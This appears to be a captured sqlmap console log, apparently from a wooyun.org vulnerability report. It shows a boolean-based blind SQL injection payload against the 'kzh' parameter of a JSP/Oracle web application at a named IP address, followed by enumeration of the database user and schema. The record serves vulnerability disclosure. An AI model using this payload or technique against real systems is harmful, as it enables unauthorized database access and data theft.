 管理员: C:\Windows\system32\cmd.exe
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: kzh
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: servertype=&&kzh=smk0181177') AND 7921=7921 AND ('jcqJ'='jcqJ
---
[17:09:10] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[17:09:10] [INFO] fetching current user
[17:09:10] [INFO] resumed: USRGLIS
current user:    'USRGLIS'
[17:09:10] [INFO] fetching current database
[17:09:10] [INFO] resumed: USRGLIS
current schema (equivalent to database on Oracle):    'USRGLIS'
[17:09:10] [INFO] fetched data logged to text files under 'D:\??3\sqlmap\output\
222.22.255.106'
[*] shutting down at 17:09:10
D:\工具3\sqlmap>
www.wooyun.org